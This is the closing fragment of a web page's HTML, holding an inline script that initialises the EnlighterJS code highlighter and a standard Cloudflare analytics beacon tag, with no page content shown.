!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"94870e4aa09e400fa81a6f3c1f80d763","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
